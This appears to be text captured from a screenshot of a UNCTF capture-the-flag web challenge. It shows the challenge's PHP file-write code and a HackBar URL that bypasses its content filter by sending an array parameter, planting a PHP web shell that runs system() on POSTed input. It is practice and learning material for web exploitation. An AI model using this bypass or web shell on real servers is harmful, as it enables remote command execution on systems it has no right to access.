 UNCTF - HACKING 4 FUN
1d7419ee-211d-4ce9-a6b5-05
python多线程_百度搜索
Python3 多线程 | 菜鸟教程
不安全 | 1d7419ee-211d-4ce9-a6b5-054fc256f619.node1.hackingfor.fun/?filename=1.txt&content[]=<?php%20phpinfo();system($
<?php
highlight_file(__FILE__);
$sandbox = md5($_SERVER['REMOTE_ADDR']);
if (!is_dir($sandbox)) {
mkdir($sandbox);
}
if (isset($_GET['filename']) && isset($_GET['content'])) {
$filename = $_GET['filename'];
$content = $_GET['content'];
if (preg_match_all("/ph|\.\.|\//i", $filename) || strlen($filename) > 10) {
die("No way!");
}
if (preg_match_all("/<\?|ph/", $content)) {
die("No way!");
}
$filename = $sandbox . "/" . $filename;
@file_put_contents($filename, $content);
echo $filename;
}
Warning: preg_match_all() expects parameter 2 to be string, array given in /var/www/html/index.php on line 13
1b5337d0c8ad813197b506146d8d503d/1.txt
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1d7419ee-211d-4ce9-a6b5-054fc256f619.node1.hackingfor.fun/?filename=1.txt&content[]=<?php phpinfo();system($_POST[qqqqq]);?>
Enable POST
ADD HEADER